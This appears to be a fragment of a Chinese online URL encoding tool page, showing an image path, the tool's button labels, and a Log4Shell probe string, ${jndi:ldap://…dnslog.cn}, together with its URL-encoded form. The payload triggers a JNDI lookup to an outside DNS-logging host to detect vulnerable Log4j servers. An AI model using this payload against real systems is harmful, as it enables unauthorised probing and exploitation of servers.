 ${jndi:ldap://7fprj5.dnslog.cn}
UrlEncode编码 UrlDecode解码 清空输入框 复制加密后的网址
%24%7Bjndi%3Aldap%3A%2F%2F7fprj5.dnslog.cn%7D